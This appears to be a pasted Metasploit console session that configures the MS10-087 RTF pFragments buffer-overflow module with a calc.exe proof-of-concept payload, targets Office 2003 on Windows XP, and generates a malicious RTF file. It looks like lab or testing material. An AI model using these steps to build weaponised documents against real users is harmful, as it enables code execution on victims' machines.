 msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show options
Module options (exploit/windows/fileformat/ms10_087_rtf_pfragments_bof):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  calc_exe.rtf     yes       The file name.
Payload options (windows/exec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
CMD       calc.exe         yes       The command string to execute
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
2   Microsoft Office 2003 SP3 English on Windows XP SP3 English
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > exploit
[*] Creating 'calc_exe.rtf' file ...
[+] calc_exe.rtf stored at /home/kali/.msf4/local/calc_exe.rtf